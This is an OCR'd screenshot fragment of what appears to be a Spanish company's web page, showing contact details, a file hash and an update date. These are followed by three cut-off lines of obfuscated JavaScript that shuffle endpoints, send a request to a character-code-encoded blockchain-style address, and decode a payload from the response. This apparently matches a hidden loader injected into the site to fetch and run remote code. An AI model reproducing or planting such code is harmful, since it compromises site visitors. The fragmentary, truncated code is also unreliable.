
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
💾 File hash: 7f5b6ce0c62c990eab455bbd02e9e2a8
Update date: 2026-06-03
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(